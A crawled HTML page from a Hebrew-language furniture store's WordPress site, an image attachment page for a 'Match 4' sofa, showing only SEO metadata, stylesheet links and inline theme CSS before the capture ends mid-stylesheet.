

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vastu.co.il/?attachment_id=18497
body_size: 44649
content:
<!doctype html>
<html dir="rtl" lang="he-IL" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ספה Match 4 | רהיטים מעוצבים | רהיטי עץ מלא - Vastu</title>
	<meta name="description" content="ספה Match 4 בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים" />
	<link rel="canonical" href="https://www.vastu.co.il/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ספה Match 4 | רהיטים מעוצבים | רהיטי עץ מלא - Vastu" />
	<meta property="og:description" content="ספה Match 4 בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים" />
	<meta property="og:url" content="https://www.vastu.co.il/" />
	<meta property="og:site_name" content="רהיטי עץ מלא - Vastu" />
	<meta property="og:image" content="https://www.vastu.co.il" />
	<meta property="og:image:width" content="479" />
	<meta property="og:image:height" content="424" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vastu.co.il/","url":"https://www.vastu.co.il/","name":"ספה Match 4 | רהיטים מעוצבים | רהיטי עץ מלא - Vastu","isPartOf":{"@id":"https://www.vastu.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.vastu.co.il/#primaryimage"},"image":{"@id":"https://www.vastu.co.il/#primaryimage"},"thumbnailUrl":"https://www.vastu.co.il/wp-content/uploads/2017/09/ספה-מפנקת-3.jpg","datePublished":"2017-09-02T08:37:43+00:00","dateModified":"2017-09-02T08:37:43+00:00","description":"ספה Match 4 בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים","breadcrumb":{"@id":"https://www.vastu.co.il/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.vastu.co.il/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.vastu.co.il/#primaryimage","url":"https://www.vastu.co.il/wp-content/uploads/2017/09/ספה-מפנקת-3.jpg","contentUrl":"https://www.vastu.co.il/wp-content/uploads/2017/09/ספה-מפנקת-3.jpg","width":479,"height":424,"caption":"ספה Match"},{"@type":"BreadcrumbList","@id":"https://www.vastu.co.il/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"רהיטים","item":"https://www.vastu.co.il/"},{"@type":"ListItem","position":2,"name":"ספה Match","item":"https://www.vastu.co.il/product/%d7%a1%d7%a4%d7%94-match/"},{"@type":"ListItem","position":3,"name":"ספה Match 4"}]},{"@type":"WebSite","@id":"https://www.vastu.co.il/#website","url":"https://www.vastu.co.il/","name":"רהיטי עץ מלא - Vastu","description":"ריהוט עץ מלא","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vastu.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.6.0');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vastu.co.il/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.vastu.co.il/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.vastu.co.il/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.vastu.co.il/wp-content/plugins/salient-social/css/style.css' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #333333;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #333333;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #333333;
  }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vastu.co.il/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-slideout-menu_styles-css' href='https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/css/simple-slideout-menu.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/header/header-secondary-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/skin-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.vastu.co.il/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.vastu.co.il/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 112px);height:calc(100vh - 112px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 111px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 111px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:112px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
body{
    color:gray;
}
.nectar-social.fixed.visible {
	display: none;
}
.woocommerce-order .woocommerce-order-details {
	direction: rtl;
}
.woocommerce-order ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    direction: rtl;
}
.woocommerce-terms-and-conditions p:first-child , .woocommerce-terms-and-conditions p:last-child {
	display: none;
}
.nectar-quick-view-box button.single_add_to_cart_button {
	margin-top: 30px !important;
}
.woocommerce.archive #page-header-wrap .inner-wrap {
	margin: 0 auto;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details #hebrew_agree_field span.woocommerce-input-wrapper span.select2 {
	width: 100% !important;
}
body.attachment .nectar-social.fixed {
	display: none;
}
body.attachment .row.heading-title.hentry {
	display: none;
}
body.attachment .content-inner .attachment img {
	width: 100%;
}
body.attachment .post-navigation .nav-links a {
	color: gray;
	font-weight: normal;
}
body.attachment .post-navigation .nav-links a:hover{
    color: #ffdc73;
}
body.attachment  .single-post-entry-meta .entry-meta-info ul {
	display: none;
}
body.attachment #page-header-wrap, body.attachment #page-header-wrap #page-header-bg {
	height: 245px !important;
}
body.attachment .banner-social .social-cont {
	top: 265px;
}
body.attachment .banner-social {
	width: 100%;
}
body.attachment .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.attachment .single-post-entry-meta .entry-title {
	color: #333;
}
body.attachment .single-post-entry-meta {
	margin-bottom: 25px;
}
body.attachment .container-wrap {
	margin-top: 100px;
}
body.attachment form .row .col.span_4 {
	width: 100%;
	padding-bottom: 25px;
}
body.attachment  form textarea {
	height: 100px;
}
body.attachment form#commentform input[type="text"],body.attachment form#commentform  input[type="search"],body.attachment form#commentform  input[type="email"],body.attachment form#commentform  input[type="url"],body.attachment form#commentform  input[type="password"],body.attachment form#commentform  input[type="tel"],body.attachment form#commentform  textarea,body.attachment form#commentform  select {
	border: 1px solid #ccc;
	border-radius: 0 !important;
	background: #fff;
	padding: 5px;
}
body.attachment form#commentform .form-submit {
  text-align: center;
}
body.attachment form#commentform .form-submit input#submit {
  padding: 10px 15px !important;
  border-radius: 0 !important;
  min-width: 170px;
}
body.attachment form#commentform p.form-submit input#submit:hover {
	background-color: #ffdc73 !important;
}
body.single-product div.product form.cart div.quantity {
	float: right;
	width:auto;
	margin-left:10px !important;
}

body.single-product div.product form.cart {
	margin-bottom: 2em;
	margin-top: 45px;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 22px !important;
}
body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	display: block;
}
body.page-id-3716 .banner-social .social-cont {
	top: 150px;
}

.inner-page-social .nectar_icon {
	height: 34px !important;
	width: 34px !important;
	padding:0px !important;
	margin: 3px !important;
}
.inner-page-social .nectar_icon i {
	line-height: 34px !important;
}
.inner-page-social .nectar_icon i::before {
	font-size: 22px !important;
}
.inner-page-social .nectar_icon .fa.fa-pinterest::before {
	content: "\e60b";
	margin-left: 3px;
}
.nectar-center-text.mobile-header-number a {
	font-size: 22px !important;
}
.nectar-center-text.mobile-header-number a:hover{
    color:#ffdc73;
}
.nectar-mobile-only.mobile-header {
	padding-left: 17px;
}
.mobile-posts{
    display:none;
}
body.single-product .pswp__bg {
	opacity: 0.8 !important;
}
ul#select2-product_cat-results li:last-child {
	display: none;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next{
	top:100% !important;
}
.mobile-posts .mega-post-carousel1 .mega-post-meta, .mobile-posts .mega-post-carousel1 .mega-post-date {
	display: none !important;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next {
	top: calc(100% - 20px) !important;
	margin-left: auto;
	margin-right: auto;
}
.mobile-posts .mega-post-title {
	text-align: center;
	margin-top: 30px !important;
	padding: 0px 10px 0 10px;
}
.mobile-posts .mega-post-para p {
	text-align: center !important;
}
.mobile-posts h2.blog-heading-desk {
	font-size: 51px !important;
	font-weight: 900;
	line-height: 51px !important;
}
.mobile-posts .vc-post-styling .slick-slide{
    padding:0px !important;
}
.mobile-posts .mega-post-para {
	padding: 0px 10px 0 10px;
}
.mobile-posts .slick-next::after
{
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
}
.mobile-posts .slick-next::before{
    content:unset !important;
}
.mobile-posts .slick-next::after {
	content: "\f105" !important;
	font-weight: bold;
	line-height: unset !important;
}
.mobile-posts .slick-prev::before {
	content: "\f104" !important;
	font-weight: bold;
}
.mobile-posts  .blue_text a {
	color: #0b27f4;
}
.mobile-posts .vc-post-styling .slick-prev::before, .mobile-posts .vc-post-styling .slick-next::after {
	background: none !important;
	padding: 3px 10px !important;
	opacity: 1 !important;
	color: #0b27f4 !important;
	font-size: 26px;
	vertical-align: middle;
}
.mobile-posts .slick-slider .slick-arrow {
	border: 0px !important;
	background: none !important;
	font-size: 18px;
	color: #0b27f4;
	font-weight: 600;
	width: auto;
	font-family: "Miriam Libre";
	height: 16px;
	line-height: 16px;
}
.mobile-posts .vc-post-styling .slick-next {
	right: calc(50% - 150px) !important;
	left: unset;
}
.mobile-posts .vc-post-styling .slick-prev {
	left: calc(50% - 150px) !important;
	right: unset;
	border-right: 2px solid #0b27f4 !important;
	border-radius: 0 !important;
	padding-right: 10px;
}
body.material nav  .cart-menu i.icon-salient-cart, body.material a#mobile-cart-link i.icon-salient-cart{
	font-family: FontAwesome !important;
	font-weight: normal;
	font-style: normal;
}
body.material nav .cart-menu .icon-salient-cart::before, body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 18px;
}
 body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 24px;
	color: gray;
}
body.material a#mobile-cart-link:hover i.icon-salient-cart::before {
	color: #ffdc73;
}
#header-outer #mobile-cart-link .cart-wrap {
	position: absolute;
	top: 50%;
	margin-top: -17px;
	right: -5px;
	color: #fff;
}
#header-outer #mobile-cart-link .cart-wrap span {
	border-radius: 50%;
	height: 17px;
	width: 17px;
	text-align: center;
	line-height: 16px;
	font-size: 12px;
	display: block;
	visibility: hidden;
}
#header-outer #mobile-cart-link .cart-wrap span {
	background-color: #ffdc73 !important;
	visibility: visible !important;
	color: #000;
}
#header-outer a.cart-contents .cart-wrap span {
	background-color: #ffdc73 !important;
	color: #1d1e1c;
	visibility: visible !important;
	line-height: 20px !important;
	width: 20px !important;
	height: 20px !important;
	font-size: 14px !important;
	font-weight: normal !important;
}
#mobile-menu .secondary-header-items {
	display: none;
}
.related-upsell-carousel.nectar-woo-flickity section > h2 {
	display: block;
}
body.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
	text-align: center;
}
body  #page-header-bg .span_6 {
  top: 50% !important;
  transform: translateY(-50%) !important;
}
body.home #page-header-wrap {
	display: none !important;
}
.container-wrap {
